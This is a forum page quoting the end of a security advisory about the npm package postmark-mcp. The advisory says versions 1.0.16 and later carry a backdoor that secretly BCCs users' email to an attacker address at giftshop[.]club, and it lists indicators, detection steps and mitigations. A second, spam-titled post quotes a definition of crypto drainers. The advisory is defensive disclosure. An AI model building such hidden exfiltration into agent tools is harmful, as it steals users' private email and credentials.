If you're using postmark-mcp version 1.0.16 or later, you're compromised. Remove it immediately and rotate any credentials that may have been exposed through email. But more importantly, audit every MCP server you're using. Ask yourself: do you actually know who built these tools you're trusting with everything?
Stay paranoid. With MCPs, paranoia is just good sense.
IOCs
Package: postmark-mcp (npm)
Malicious Version: 1.0.16 and later
Backdoor Email: phan@giftshop[.]club
Domain: giftshop[.]clubDetection:
- Check for BCC headers to giftshop.club in email logs
- Audit MCP server configurations for unexpected email parameters
- Review npm packages for version 1.0.16+ of postmark-mcp
Mitigation:
- Immediately uninstall postmark-mcp
- Rotate any credentials sent via email during the compromise period
- Audit email logs for sensitive data that may have been exfiltrated
- Report any confirmed breaches to appropriate authorities
Sursa: https://www.koi.security/blog/postmark-mcp-npm-malicious-backdoor-email-theft
-
1
🔥💰 New Crypto method up to $100k Monthly for beginners and pros 🔥💰
in Tutoriale in engleza
Posted
"A crypto drainer is a type of malicious software or scam tool designed to steal cryptocurrency from a victim’s wallet, usually by tricking them into approving a harmful transaction." - Nici nu stiam ce e mizeria asta.
E bine ca un malware de genul asta nu poate ajunge la portofelul meu cu multe hartii de 10 RON pentru bacsisuri.